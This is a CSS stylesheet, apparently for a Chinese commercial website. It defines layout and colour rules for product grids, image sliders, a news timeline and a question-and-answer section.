.pro01_3{ float:left; width:280px; height:30px; line-height:30px; background:#000; font-size:14px; margin-top:4px; color:#FFF; text-align:left; padding:0 23px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.pro01_4{ float:left; width:240px; height:32px; line-height:32px; border:1px solid #e2e2e2; margin-left:28px; margin-top:12px; color:#999999; padding:0 15px;}
.pro01_5{ width:278px; height:40px; background:url(../images/pro01_3.jpg) no-repeat; float:left; margin-top:20px; margin-left:26px; cursor:pointer;}

/* 本例子css */
.txtScroll-top1 .bd{ width:278px; float:left; height:66px; overflow:hidden; margin-left:26px; margin-top:11px;}
.txtScroll-top1 .infoList li{ height:22px; line-height:22px; float:left; width:278px; text-align:left; color:#666666;}
.txtScroll-top1 .infoList li span{ display:inline-block; float:left; text-align:left;}
.txtScroll-top1 .infoList li .span1{ width:65px;}
.txtScroll-top1 .infoList li .span2{ width:135px;}
.txtScroll-top1 .infoList li .span3{ width:75px; text-align:right;}

.pro01_content{ width:100%; overflow:hidden; background:#c81c2f; padding-bottom:40px;}
.pro01_content1{ width:1220px; float:left; background:url(../images/pro01_4.png) no-repeat 80px 46px; height:176px;}
.pro01_content1_1{ font-size:60px; font-weight:bold; color:#FFF; margin-top:38px; height:62px; line-height:62px;}
.pro01_content1_2{ font-size:30px; color:#FFF; height:32px; line-height:32px; margin-top:20px;}
.pro01_content2{ width:1220px; height:52px; background:url(../images/pro01_5.png) no-repeat center top; overflow:hidden;}
.pro01_content2_1{ float:left; margin-top:10px; margin-left:25px;}

.pro01_content3{ width:1220px; float:left; overflow:hidden;}
.pro01_content3 li{ float:left; width:283px; height:209px; background:#FFF; margin-top:20px; margin-bottom:10px; margin-left:17px; padding-top:5px;}
.pro01_content3_1{ float:left; margin-left:8px; width:267px; height:143px; background:url(../images/yh2.jpg) no-repeat; overflow:hidden; line-height:143px; font-size:16px; color:#FFF; font-weight:bold; text-align:center}
.pro01_content3_2{ float:left; margin-left:8px; width:267px; height:143px; background:url(../images/yh1.jpg) no-repeat; overflow:hidden; line-height:143px; font-size:24px; color:#FFF; font-weight:bold; text-align:center}
.pro01_content3_3{ float:left; width:283px; height:60px; background:url(../images/pro01_9.jpg) no-repeat; margin-top:6px;}
.pro01_content3_4{ float:left; width:159px; height:60px; font-size:16px; color:#FFF; line-height:55px;}
.pro01_content3_4 span{ font-size:24px;}
.pro01_content3_5{ float:left; width:124px; height:60px; font-size:20px; line-height:60px; color:#333333;}

.pro01_content3_6{ margin-top:72px; overflow:hidden; float:left; margin-left:440px;}

.pro01_content4{ width:100%; height:1090px; background:#1e9e4b;}

.pro01_content5{ float:left; width:1220px; overflow:hidden;}
.pro01_content5 li{ float:left; width:380px; height:365px; background:#FFF; margin-left:18px; margin-bottom:18px;}
.pro01_content5_1{ float:left; margin-top:2px; margin-left:2px;}
.pro01_content5_2{ float:left; width:360px; height:18px; line-height:18px; font-size:16px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding:0 10px; margin-top:17px;}
.pro01_content5_2 a{ color:#333333;}
.pro01_content5_3{ float:left; text-align:left; width:360px; padding:0 10px; line-height:20px; height:40px; overflow:hidden; font-size:14px; color:#999999; margin-top:5px;}
.pro01_content5_4{ float:left; margin-left:400px; margin-top:30px;}

/* pro02 css */
.pro02_content{ width:1155px; float:left; text-align:left; font-size:28px; font-weight:bold; color:#333333; margin-top:50px; padding-left:65px;}
.pro02_content span{ font-weight:normal; color:#d4d4d4;}
.pro02_content1{ float:left; width:1220px; overflow:hidden; margin-top:15px;}
.pro02_content1_1{ float:left; width:240px; height:262px; border:1px solid #efefef; border-right:none; margin-left:62px;}
.pro02_content1_2{ float:left;}
.pro02_content1_3{ float:left; width:213px; height:30px; line-height:30px; background:url(../images/pro02_2.jpg) no-repeat 10px 10px #e81a62; color:#FFF; text-align:left; padding-left:27px;}
.pro02_content1_4{ float:left; width:420px; height:262px; border:1px solid #efefef; border-left:none; position:relative; display:block;}
.pro02_content1_5{ position:absolute; width:400px; height:30px; background:url(../images/companyde14.png) repeat; bottom:0; left:0; line-height:30px; text-align:left; color:#FFF; padding:0 10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.pro02_content1_6{ float:left; width:200px; height:262px; border:1px solid #efefef; margin-left:15px;}
.pro02_content1_7{ float:left; width:180px; text-align:left; padding:0 10px; height:14px; line-height:14px; margin-top:15px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.pro02_content1_7 a{ color:#333333;}
.pro02_content1_8{ float:left; width:180px; text-align:left; font-size:14px; color:#e81a62; padding:0 10px; height:16px; line-height:16px; margin-top:8px;}
.pro02_content1_8 span{ text-decoration:line-through; color:#666666; font-size:12px;}

.pro02_content2{ overflow:hidden; width:1115px; margin:0 auto; clear:both;}
.pro02_content3{ float:left; border-left:1px solid #d0d0d0; margin-top:30px; margin-left:11px; margin-right:0px;}
.pro02_content3 li{ float:left; border:1px solid #d0d0d0; border-left:none; height:247px;}

.pro02_content3_1{ float:left; display:block; width:181px; height:190px; overflow:hidden;}
.pro02_content3_2{ float:left; width:161px; text-align:left; padding:0 10px; height:14px; line-height:14px; margin-top:15px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; clear:both;}
.pro02_content3_2 a{ color:#333333;}
.pro02_content3_3{ float:left; width:161px; text-align:left; font-size:14px; color:#e81a62; padding:0 10px; height:16px; line-height:16px; margin-top:8px; clear:both;}
.pro02_content3_3 span{ text-decoration:line-through; color:#666666; font-size:12px;}

/* pro02de css */
/* 本例子css */
.slideBox7{ width:100%; height:638px; overflow:hidden; position:relative;}
.slideBox7 .hd{ width:100%; height:12px; overflow:hidden; position:absolute; left:0px; bottom:26px; z-index:1; cursor:pointer;}
.slideBox7 .hd ul{ overflow:hidden; zoom:1; width:100%; width:90px; margin:0 auto;}
.slideBox7 .hd ul li{ margin-right:9px; width:12px; height:12px; text-align:center; background:url(../images/index55.png) no-repeat; cursor:pointer; display:inline-block; float:left;}
.slideBox7 .hd ul li.on{ background:url(../images/index54.png) no-repeat;}

.slideBox7 .bd{ position:relative; height:638px; width:100%; z-index:0;}
.slideBox7 .bd li{ zoom:1; vertical-align:middle; width:100%; height:638px;}
.slideBox7 .bd li a{ display:block; width:100%; height:100%;}

.pro02de{ float:left; width:1220px;}
.pro02de li{ float:left; margin-top:50px; width:1220px;}
.pro02de1{ float:left; margin-left:164px;}

.pro02de2{ float:right; width:410px; height:468px; margin-right:164px; text-align:left;}
.pro02de3{ float:left; width:410px; line-height:60px; font-size:50px; color:#ff001d; margin-top:90px; height:120px; overflow:hidden;}
.pro02de4{ float:left; clear:both; background:#010101; color:#FFF; height:29px; line-height:29px; font-size:17px; padding:0 10px; margin-top:10px;}
.pro02de5{ float:left; clear:both; line-height:60px; height:60px; font-size:22px; width:389px; color:#808080; background:url(../images/pro02de4.jpg) top no-repeat; margin-top:33px; padding:0 10px; overflow:hidden;}
.pro02de6{ float:left; width:410px; overflow:hidden; background:url(../images/pro02de4.jpg) top no-repeat; padding-top:40px;}
.pro02de7{ float:right; width:60px; text-align:right; margin-top:28px; font-size:14px; margin-right:12px;}
.pro02de8{ color:#ff001d;}
.pro02de9{}
.pro02de10{ color:#ff001d; font-size:58px; float:right; margin-right:12px;}
.pro02de11{ float:right; margin-top:28px; margin-right:5px;}

/* pro03 css */
.pro03_l{ float:left; width:274px;}

/* nav css */
.sideMenu{ border:1px solid #ddd; text-align:left; border-top:none; float:left; width:272px;}
.sideMenu h3{ height:32px; line-height:32px; padding-left:10px; border-top:1px solid #e3e3e3; background:#f4f4f4; cursor:pointer; font-size:14px; font-weight:bold; color:#333333;}
.sideMenu h3 em{ float:left; display:block; width:32px; height:32px; background:url(../images/pro03_2.jpg) 5px center no-repeat; cursor:pointer;}
.sideMenu h3.on em{ background:url(../images/pro03_1.jpg) 5px center no-repeat;}
.sideMenu h3.on{ border-bottom:1px solid #e3e3e3;}
.sideMenu ul{ padding:8px 25px; color:#999; display:none; overflow:hidden;}
.sideMenu ul a{ color:#666666; line-height:25px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; display:inline-block; max-width:220px;}

.pro03_l1{ float:left; margin-top:20px; border:1px solid #e8e8e8; width:272px; overflow:hidden;}
.pro03_l1_1{ float:left; width:272px; height:40px; line-height:40px; background:#f0f0f0; font-size:16px; color:#333333;}

.pro03_l1_2{ float:left; width:248px; margin-left:12px;}
.pro03_l1_2 li{ float:left; width:248px; border-bottom:1px dashed #dcdcdc; text-align:left; padding-bottom:12px;}
.pro03_l1_3{ float:left; margin-top:14px; margin-left:8px;}
.pro03_l1_4{ font-size:15px; float:left; width:210px; margin-left:19px; line-height:17px; height:17px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-top:15px;}
.pro03_l1_4 a{ color:#333333;}
.pro03_l1_5{ text-decoration:line-through; color:#999999; float:left; width:210px; margin-left:19px; height:14px; line-height:14px; margin-top:10px;}
.pro03_l1_6{ float:left; width:210px; margin-left:19px; margin-top:10px;}
.pro03_l1_6_1{ color:#666666; height:29px; line-height:29px; display:inline-block; float:left;}
.pro03_l1_6_1 span{ color:#fa3b07; font-size:24px; font-weight:bold;}
.pro03_l1_6_2{ float:right; display:inline-block; background:#fa3b07; color:#FFF; width:85px; height:29px; line-height:29px; text-align:center; cursor:pointer; font-size:14px;}

.pro03_l2{ border:1px solid #e8e8e8; margin-top:20px; float:left; overflow:hidden; width:272px;}

.pro03_r{ float:right; width:946px; overflow:hidden;}
.pro03_r1{ float:right; margin-top:0; width:914px;}
.pro03_r1_1{ float:left; color:#666666; border-right:1px solid #e6e6e6; padding:0 33px 0 22px; cursor:pointer; background:url(../images/company1.png) no-repeat 50px center;}

.pro03_r2{ float:left; width:966px; overflow:hidden;}
.pro03_r2 li{ float:left; width:200px; text-align:left; margin-left:30px; margin-top:28px; margin-right:10px;}
.pro03_r2_1{ float:left;}
.pro03_r2_2{ float:left; color:#ff6a00; width:200px; font-size:16px; margin-top:12px;}
.pro03_r2_2 span{ font-size:20px;}
.pro03_r2_3{ color:#333333; float:left; width:200px; overflow:hidden; line-height:18px; height:36px; overflow:hidden; margin-top:4px;}
.pro03_r2_4{ float:left; width:200px; height:25px; margin-top:10px;}
.pro03_r2_5{ float:left; color:#666666; text-decoration:underline; width:100px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; height:14px; line-height:14px; margin-top:11px;}
.pro03_r2_6{ float:right; width:95px; height:25px; background:url(../images/pro03_6.jpg) no-repeat; cursor:pointer;}

.pro03_page{ height:94px; width:936px; float:left; padding-top:56px; text-align:left; padding-left:30px;}

/* pro03de css */
/* 本例子css */
.slideTxtBox6{ width:914px; border:1px solid #dcdcdc; text-align:left; float:right; position:relative;}
.slideTxtBox6 .hd{ height:36px; line-height:36px; position:relative; width:914px; border-bottom:1px solid #dcdcdc;}
.slideTxtBox6 .hd ul{ float:left; position:absolute; height:36px;}
.slideTxtBox6 .hd ul li{ float:left; cursor:pointer; color:#333333; border-right:1px solid #dcdcdc; width:102px; text-align:center; margin-top:-1px; border-top:1px solid #dcdcdc; font-size:14px;}
.slideTxtBox6 .hd ul li.on{ border-top:1px solid #fa3b07;}
.slideTxtBox6 .bd ul{ zoom:1; width:914px; overflow:hidden; float:left;}
.slideTxtBox6 .bd li{ width:914px; float:left; overflow:hidden;}
.slideTxtBox6_1{ position:absolute; top:5px; right:5px; width:95px; height:25px; background:url(../images/pro03_6.jpg) no-repeat; cursor:pointer; z-index:999;}
.slideTxtBox6 .bd .bd_li1{ float:left; width:914px; overflow:hidden;}
.slideTxtBox6 .bd .bd_li2{ float:left; width:284px; text-align:left; line-height:28px; padding:10px 0 10px 20px; color:#333333;}

.slideTxtBox6 .bd .bd_li3{ float:left; width:284px; overflow:hidden;}
.slideTxtBox6 .bd .bd_li4{ float:left; width:854px; text-align:center; padding:35px 30px; border-top:1px solid #dcdcdc; line-height:28px; color:#333;}
.slideTxtBox6 .bd .bd_li5{ float:left; width:854px; text-align:center; padding:35px 30px; line-height:28px; color:#333;}

.pro03de_content{ clear:both;}
.pro03de_content06_1{ float:left; width:900px; overflow:hidden; margin-top:9px;}
.pro03de_content06_1 .div_li{ float:left; width:880px; overflow:hidden; border:1px solid #eeeeee; margin-top:10px; padding:25px 0; margin-left:16px;}
.pro03de_content06_2{ float:left; width:173px; overflow:hidden;}
.pro03de_content06_3{ width:68px; height:68px; float:left; margin-left:52px; display:block; border-radius:38px; -o-border-radius:38px; -moz-border-radius:38px; -webkit-border-radius:38px;}
.pro03de_content06_4{ width:160px; float:left; margin-left:8px; font-size:14px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; height:18px; line-height:18px; margin-top:10px; text-align:center;}
.pro03de_content06_4 a{ color:#666666;}
.pro03de_content06_5{ float:right; text-align:left; width:680px; margin-right:22px;}
.pro03de_content06_6{ float:left; width:775px; height:16px;}
.pro03de_content06_6 span{ line-height:14px; font-size:14px; color:#008000; vertical-align:top; margin-left:5px;}
.pro03de_content06_7{ float:left; font-size:14px; color:#666666; line-height:20px; overflow:hidden; margin-top:16px;}
.pro03de_content06_8{ float:left; font-size:14PX; color:#999999; height:20px; line-height:20px; margin-top:15px;}

.pro03de_page{ width:880px; margin-left:16px;}

.pro03de_content06_9{ float:left; width:880px; overflow:hidden; text-align:left; margin-left:16px;}
.pro03de_content06_10{ float:left; font-size:18px; color:#333333;}
.pro03de_content06_11{ float:left; width:878px; height:370px; background:#fafafa; border:1px solid #eeeeee; margin-top:16px;}

.pro03de_content06_12{ float:left; width:800px; margin-left:40px; height:40px; line-height:40px; color:#333333; font-size:14px; border-bottom:1px dashed #e5e5e5; margin-top:20px;}
.pro03de_content06_13{ float:left; width:84px; text-align:left; letter-spacing:7px;}
.pro03de_content06_14{ float:left; text-align:left;}
.pro03de_content06_15{ float:left; width:800px; margin-left:40px; height:40px; line-height:40px; color:#333333; font-size:14px;}
.pro03de_content06_16{ float:left; text-align:left; width:84px;}

.pro03de_content06_19{ float:left; margin-left:40px; width:780px; height:130px; border:1px solid #e0e0e0; overflow-y:hidden; margin-top:10px; padding:10px; font-size:14px; color:#333; font-family:"微软雅黑";}
.pro03de_content06_20{ float:left; margin-left:638px; font-size:14px; font-family:"微软雅黑"; width:99px; height:30px; border:0; color:#FFF; background:#fa3b07; cursor:pointer; margin-top:26px;}
.pro03de_content06_21{ float:left; margin-left:5px; font-size:14px; font-family:"微软雅黑"; width:99px; height:30px; border:0; color:#FFF; background:#a5a5a5; cursor:pointer; margin-top:26px;}

.pro03de_content06_18_1{ background:url(../images/companyde06_5.jpg) no-repeat; padding-left:25px; margin-left:10px; margin-right:21px;}
.pro03de_content06_18_2{ background:url(../images/companyde06_6.jpg) no-repeat; padding-left:25px; margin-left:10px; margin-right:21px;}
.pro03de_content06_18_3{ background:url(../images/companyde06_7.jpg) no-repeat; padding-left:25px; margin-left:10px; margin-right:21px;}

.pro03de_content1{ float:left; width:587px; height:412px; overflow:hidden; text-align:left;}
.pro03de_content1_1{ font-size:20px; font-weight:bold; color:#333333; height:44px; line-height:22px; float:left; width:587px; overflow:hidden;}
.pro03de_content1_2{ float:left; width:587px; height:16px; line-height:16px; overflow:hidden; margin-top:12px; font-size:14px;}
.pro03de_content1_2 img{ vertical-align:top; float:right;}
.pro03de_content1_2 .span1{ float:left; color:#fa3b07;}
.pro03de_content1_2 .span2{ float:right; color:#999999;}
.pro03de_content1_3{ float:left; width:587px; height:78px; background:url(../images/pro03_14.jpg) repeat; margin-top:9px; color:#FFF;}
.pro03de_content1_4{ float:left; width:587px; height:32px; margin-top:6px;}
.pro03de_content1_4 .span1{ float:left; font-family:"宋体"; margin-left:20px; line-height:32px;}
.pro03de_content1_4 .span2{ float:left; text-decoration:line-through; font-weight:bold; line-height:32px; margin-left:20px;}
.pro03de_content1_5{ float:left; width:587px; height:32px;}
.pro03de_content1_5 .span1{ float:left; font-family:"宋体"; margin-left:20px; line-height:42px;}
.pro03de_content1_5 .span2{ float:left; font-size:18px; font-weight:bold; margin-left:20px; line-height:38px;}
.pro03de_content1_5 .span3{ float:left; font-size:30px; font-weight:bold; line-height:30px; margin-left:9px;}

.pro03de_content1_6{ float:left; width:587px; overflow:hidden; height:36px; line-height:36px; margin-top:10px;}
.pro03de_content1_6 .span1{ float:left; color:#666666; margin-left:15px;}
.pro03de_content1_6 .span2{ float:left; font-size:14px; color:#333333; margin-left:20px;}
.pro03de_content1_7{ width:46px; height:36px; line-height:36px; border:none; background:url(../images/pro03_18.jpg) no-repeat; text-align:center; float:left; margin-left:20px;}
.pro03de_content1_8{ float:left; display:inline-block;}
.pro03de_content1_9{ float:left; margin-left:8px; cursor:pointer;}
.pro03de_content1_10{ float:left; margin-left:8px; cursor:pointer; clear:both; margin-top:4px;}
.pro03de_content1_11{ float:left; margin-left:9px; margin-right:10px; color:#666666;}
.pro03de_content1_12{ float:left; width:587px; overflow:hidden; margin-top:24px;}
.pro03de_content1_12 a{ float:left; margin-left:10px;}
.pro03de_content1_13{ float:left; line-height:40px; margin-left:15px; color:#666666;}
.pro03de_content1_13 b{ font-weight:normal; color:#fa3b07;}

.pro03de_content2{ float:right; width:198px; height:410px; border:1px solid #dcdcdc;}
.pro03de_content2_1{ float:left; margin-top:5px; margin-left:10px;}
.pro03de_content2_2{ float:left; width:178px; border-top:1px solid #eeeeee; border-bottom:1px dashed #dddddd; margin-left:10px; height:45px; line-height:45px; font-size:14px; color:#333333; text-align:left; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-top:5px;}
.pro03de_content2_3{ float:left; width:178px; border-bottom:1px dashed #dddddd; margin-left:10px; text-align:left; color:#666666; line-height:20px; height:60px; padding:5px 0; overflow:hidden;}
.pro03de_content2_3 span{ color:#999999;}
.pro03de_content2_4{ float:left; width:157px; border-bottom:1px dashed #dddddd; margin-left:10px; text-align:left; color:#666666; line-height:20px; height:20px; padding:5px 0; overflow:hidden; background:url(../images/pro03_11.jpg) no-repeat left center; padding-left:21px;}
.pro03de_content2_5{ display:block; width:58px; height:28px; line-height:30px; background:url(../images/pro03_12.jpg) no-repeat #f9f9f9 11px 6px; float:left; margin-left:53px; margin-top:12px; text-align:left; color:#666666; padding-left:32px; font-family:"宋体"; border:1px solid #cdcdcd;}
.pro03de_content2_6{ margin-top:12px;}

/* workplace css */
.workplace{ text-align:left; float:left; height:40px; font-size:22px; color:#333333; width:960px;}

/* find css */
.find_banner{ width:100%; height:607px;}
.find_content1{ width:1200px; overflow:hidden; float:left; background:url(../images/find8.jpg) no-repeat 190px 105px; padding:90px 0;}
.find_content1 li{ float:left; width:200px; font-size:16px; height:110px; line-height:155px;}
.find_content1_1{ background:url(../images/find2.png) center top no-repeat;}
.find_content1_2{ background:url(../images/find3.png) center top no-repeat;}
.find_content1_3{ background:url(../images/find4.png) center top no-repeat;}
.find_content1_4{ background:url(../images/find5.png) center top no-repeat;}
.find_content1_5{ background:url(../images/find6.png) center top no-repeat;}
.find_content1_6{ background:url(../images/find7.png) center top no-repeat;}

.find_content2{ width:100%; height:675px; background:#f8f8f8; overflow:hidden;}
.find_content2_1{ font-size:48px; color:#444444; margin-top:100px;}
.find_content2_2{ overflow:hidden; width:1200px; margin:0 auto; margin-top:75px;}
.find_content2_2 li{ float:left; width:380px; height:350px; margin-left:10px; margin-right:10px; overflow:hidden;}
.find_content2_3{ background:url(../images/find9.jpg) no-repeat center 70px #FFF;}
.find_content2_4{ background:url(../images/find10.jpg) no-repeat center 70px #FFF;}
.find_content2_5{ background:url(../images/find11.jpg) no-repeat center 70px #FFF;}
.find_content2_2 li .li_div1{ font-size:24px; margin-top:220px;}
.find_content2_2 li .li_div2{ font-size:16px; color:#999999; margin-top:25px;}

.find_content3_1{ float:left; width:1200px; overflow:hidden; margin-top:50px; padding-bottom:120px;}
.find_content3_1 li{ float:left; width:278px; height:308px; border:1px solid #f8f8f8; margin-top:20px; margin-left:10px; margin-right:10px;}
.find_content3_2{ margin-top:40px;}
.find_content3_3{ font-size:24px; margin-top:20px;}
.find_content3_4{ font-size:16px; color:#999999; margin-top:25px;}

.find_content4{ width:100%; height:700px; background:#f8f8f8; overflow:hidden;}
.find_content4_1{ margin-top:80px;}

.find_content5{ height:800px; overflow:hidden;}
.find_content5_l{ float:left; width:580px; height:400px; border:1px solid #e5e5e5;}

/* 本例子css */
.txtScroll-top2{ width:490px; overflow:hidden; position:relative; float:left; margin-left:49px; margin-top:20px;}
.txtScroll-top2 .bd{ width:490px; height:360px; overflow:hidden;}
.txtScroll-top2 .infoList li{ height:39px; line-height:39px; border-bottom:1px dashed #e5e5e5;}
.txtScroll-top2 .infoList li span{ display:inline-block; float:left; color:#666666; padding:0 2px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.txtScroll-top2 .infoList li .span1{ width:56px;}
.txtScroll-top2 .infoList li .span2{ width:131px;}
.txtScroll-top2 .infoList li .span3{ width:80px;}
.txtScroll-top2 .infoList li .span4{ width:66px;}
.txtScroll-top2 .infoList li .span5{ width:60px;}
.txtScroll-top2 .infoList li .span6{ width:73px;}

.find_content5_r{ float:left; width:280px; height:400px; border:1px solid #e5e5e5; margin-left:18px;}
.find_content5_r1{ float:left;}
.find_content5_r2{ float:left; width:260px; font-size:18px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; padding:0 10px; height:20px; line-height:20px; margin-top:36px;}
.find_content5_r2 a{ color:#333333;}
.find_content5_r3{ float:left; width:260px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-size:14px; height:16px; line-height:16px; color:#999999; margin-top:12px; padding:0 10px;}

.find_content5_1{ display:block; width:535px; height:81px; line-height:81px; background:#fa3b07; color:#FFF; font-size:39px; font-weight:bold; float:left; margin-left:330px;}

/* news css */
.news_content{ width:980px; overflow:hidden; float:left; margin-left:145px; position:relative; text-align:left; margin-top:27px; background:url(../images/news4.jpg) repeat-y 127px 0px;}
.news_content1{ position:absolute; width:59px; height:59px; background:url(../images/news2.jpg) no-repeat; left:103px; top:0;}
.news_content1_1{ float:left; width:773px; margin-left:171px; font-size:20px; color:#343434; line-height:26px; padding:0 7px;}
.news_content1_2{ float:left; width:773px; margin-left:171px; font-size:14px; color:#9da9b2; line-height:22px; margin-top:5px; padding:0 7px;}

.news_content2{ float:left; width:980px; overflow:hidden; background:url(../images/news4.jpg) repeat-y 127px 0px; margin-left:145px;}
.news_content2 li{ float:left; width:980px; overflow:hidden; margin-top:30px;}

.news_content2_1{ float:left; width:138px; height:60px; text-align:center; background:url(../images/news3.jpg) no-repeat right 27px; margin-top:33px;}
.news_content2_2{ font-size:30px; font-family:Arial; width:72px; color:#35393c; height:32px; line-height:32px;}
.news_content2_3{ font-size:14px; border-top:1px solid #9da9b2; width:76px; color:#9da9b2; height:24px; line-height:24px; margin-top:3px;}

.news_content3{ float:right; width:787px; overflow:hidden; margin-right:22px;}
.news_content3_t{ float:left; width:787px; height:20px; background:url(../images/news5.jpg) no-repeat;}
.news_content3_b{ float:left; width:787px; height:20px; background:url(../images/news6.jpg) no-repeat;}
.news_content3_1{ float:left; width:751px; overflow:hidden; background:#01af63; text-align:left; padding:5px 18px; color:#FFF;}
.news_content3_2{ font-size:18px; font-weight:bold; line-height:30px; float:left; width:751px; overflow:hidden;}
.news_content3_3{ line-height:24px; float:left; width:751px; overflow:hidden; font-size:14px;}
.news_content3_3 img{ margin-top:10px;}

.news_content4{ margin-top:45px; margin-left:142px;}

/* news00 css */
/* 本例子css */
.slideBox8{ width:1220px; height:380px; overflow:hidden; position:relative; float:left;}
.slideBox8 .hd{ height:8px; overflow:hidden; position:absolute; right:555px; bottom:16px; z-index:1;}
.slideBox8 .hd ul{ overflow:hidden; zoom:1; float:left;}
.slideBox8 .hd ul li{ float:left; width:40px; height:8px; background:#979797; cursor:pointer; margin-left:10px;}
.slideBox8 .hd ul li.on{ background:#FFF;}
.slideBox8 .bd{ position:relative; height:100%; z-index:0;}
.slideBox8 .bd li{ zoom:1; vertical-align:middle;}
.slideBox8 .bd img{ width:1220px; height:380px; display:block;}

/* 本例子css */
.slideTxtBox7{ width:290px; text-align:left; float:right;}
.slideTxtBox7 .hd{ height:45px; position:relative;}
.slideTxtBox7 .hd ul{ float:left; height:45px;}
.slideTxtBox7 .hd ul li{ float:left; cursor:pointer; border-top:2px solid #ececec; width:145px; background:#ececec; height:43xp; line-height:43px; text-align:center; font-size:14px; font-weight:bold; color:#666666;}
.slideTxtBox7 .hd ul li.on{ background:#f8f8f8; border-top:2px solid #ff4301; color:#ff4301;}
.slideTxtBox7 .bd{ float:left; width:290px; height:335px; background:#f8f8f8; }
.slideTxtBox7 .bd ul{ zoom:1; float:left; width:290px; height:272px; padding:10px 0;}
.slideTxtBox7 .bd li{ height:34px; line-height:34px; float:left;}
.slideTxtBox7 .bd li span{ display:inline-block;}
.slideTxtBox7 .span1{ float:left; margin-left:24px; width:195px; height:34px;}
.slideTxtBox7 .span1 a{ color:#333333; float:left; height:14px; line-height:14px; margin-top:10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; max-width:195px;}
.slideTxtBox7 .span2{ float:right; color:#999999; margin-right:24px; text-align:right; width:45px;}
.slideTxtBox7 .more{ float:right; color:#666666; font-family:"宋体"; margin-right:24px; margin-top:10px; line-height:14px;}

.news00{ width:100%; height:370px; background:#f8f8f8; overflow:hidden;}
.news00_1{ margin-top:18px;}
.news00_2{ float:left; overflow:hidden; width:1220px; margin-top:20px;}
.news00_2 li{ float:left; margin-right:40px;}
.news00_3{ position:relative; display:block; width:380px; height:228px; overflow:hidden;}
.news00_4{ position:absolute; bottom:0; left:0; height:42px; line-height:42px; width:340px; padding:0 20px; text-align:left; background:url(../images/companyde14.png) repeat; color:#FFF; font-size:14px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}

.news00_5{ margin-top:30px;}

/* news01 css */
.news01{ float:left; width:980px; overflow:hidden;}
.news01 li{ float:left; margin-top:23px; width:310px; text-align:left; margin-right:14px;}
.news01_1{ float:left;}
.news01_2{ float:left; width:310px; height:50px; line-height:50px; font-size:14px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.news01_2 a{ color:#333333;}

/*问答*/
.interlocution_tit{ width:960px; height:60px; border-bottom:1px solid #fafafa; float:left; margin-top:10px; }
.interlocution_tit_l{ width:300px; height:60px; float:left; font-size:22px; color:#333; text-align:left; line-height:60px;}
.interlocution_tit_button{ width:90px; height:30px; float:right; background: url(../images/interlocution_button.png) no-repeat center; border:none; color:#FFF; font-size:14px; font-family:微软雅黑;  text-align:left; padding-left:49px; margin-top:9px; cursor:pointer; }
.interlocution_list{ width:960px; overflow:hidden; float:left;}
.interlocution_list_li{ width:960px; height:133px; float:left; border-bottom:1px dashed #fdfdfd;}
.interlocution_list_t1{ width:960px; height:38px; float:left; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; text-align:left; font-size:18px; margin-top:27px;}
.interlocution_t1_l{ width:150px; height:38px; float:left; background:#090}
.interlocution_t1_class{ color:#333;}
.interlocution_t1_class:hover{ text-decoration:underline}
.interlocution_t1_a{ color:#333;}
.interlocution_t1_a:hover{ text-decoration:underline}
.interlocution_list_t2{ width:951px; height:32px; float:left; font-size:14px; text-align:left; padding-left:9px; color:#666; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.interlocution_list_t3_l{ width:812px; height:36px; text-align:left; font-size:12px; color:#999; padding-left:9px; float:left;}
.interlocution_list_t3_num{ color:#fa3b07;}
.interlocution_list_t3_date{ width:139px; height:36px; float:right; text-align:left; font-size:14px; color:#999; }

.interlocution_content{ overflow:hidden;}
.interlocution_top_answer{ width:958px; min-height:421px; overflow:hidden; float:left; border:1px solid #eee;}
.interlocutionde_top_tit1{ width:847px;  min-height:29px; overflow:hidden; margin-left:20px; margin-top:20px; float:left; text-align:left; font-size:18px; padding-left:41px; background:url(../img/question_mark_.png) no-repeat left center; }
.interlocutionde_top_tit2{ width:848px; min-height:19px; overflow:hidden; margin-left:60px; margin-top:17px; float:left; font-size:14px; text-align:left; color:#666;}
.interlocutionde_top_tit3{ width:878px; height:38px; margin-top:10px; margin-left:60px; float:left;}
.interlocutionde_questioner{ width:128px; height:18px; float:left; border-right:1px solid #fafafa; color:#999; text-align:left; line-height:18px;}
.interlocutionde_browsingtimes{ width:113px; height:18px; float:left; color:#999; line-height:18px; border-right:1px solid #fafafa;}
.interlocutionde_questiontime{ width:219px; height:18px; float:left; color:#999; line-height:18px; border-right:1px solid #fafafa;}
.interlocutionde_share{ width:134px; height:18px; color:#999; line-height:18px; float:left;}
.interlocutionde_answer{ width:858px; height:268px; float:left; margin-left:50px; background:#f7f7f7;}
.interlocutionde_answer_tit1{ width:818px; height:27px; float:left; margin-left:20px; margin-top:24px; font-size:14px; color:#333; text-align:left; }
.interlocutionde_answer_textarea{ width:796px; height:120px; float:left; border:1px solid #f2f2f2; overflow:hidden; margin-left:20px; padding:10px; font-family:微软雅黑; }
.interlocutionde_answer_button{ width:99px; height:30px; float:right; border:none; background:#00b062; color:#FFF; font-family:微软雅黑; font-size:14px; margin-right:21px; margin-top:14px; cursor:pointer;}
.interlocutionde_bottom_answer{ width:958px; overflow:hidden; margin-top:41px; float:left; border:1px solid #eee;}
.interlocutionde_bottom_tit1{ width:919px; height:70px; float:left; margin-left:20px; border-bottom:1px solid #eee; }
.interlocutionde_bottom_left{ width:779px; height:70px; float:left; color:#333; font-size:22px; text-align:left; line-height:70px; }
.interlocutionde_bottom_num{ font-size:14px; color:#999;}
.interlocutionde_bottom_button{ width:140px; height:57px; float:right; padding-top:13px; }
.interlocutionde_bottom_answerlist{ width:919px; overflow:hidden; float:left; margin-left:20px;}
.interlocutionde_bottom_li{ width:919px; height:205px; border-bottom:1px dashed #eee;}

